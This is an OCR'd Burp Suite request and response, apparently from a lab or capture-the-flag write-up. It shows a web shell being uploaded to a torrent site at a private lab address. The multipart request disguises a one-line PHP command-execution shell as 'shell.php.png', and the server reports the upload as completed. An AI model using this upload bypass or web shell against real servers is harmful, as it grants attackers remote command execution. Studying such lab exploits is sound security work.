 Send Cancel < > Ta
Request
Pretty Raw Hex \n
d0d14c926e6e99761a2fdcff27b403d96376eff6 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------233281547240085882372246724259
8 Content-Length: 385
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=d0d14c926e6e99761a2fdcff27b403d9637
6eff6
12 Cookie: /torrent/=; /torrent/login.php=; saveit_0=2; saveit_1=0;
/torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=
f17457a2a31370e1376ceae9396bdc4b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------233281547240085882372246724259
16 Content-Disposition: form-data; name="file"; filename="shell.php.png"
17 Content-Type: image/png
18
19 <?php system($_GET['cmd'])?>
20
21
22
23
24 -----------------------------233281547240085882372246724259
25 Content-Disposition: form-data; name="submit"
26
27 Submit Screenshot
28 -----------------------------233281547240085882372246724259--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Jun 2023 00:54:09 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 135
10 Connection: close
11 Content-Type: text/html
12
13 Upload: shell.php.png<br />
Type: image/png<br />
Size: 0.03125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.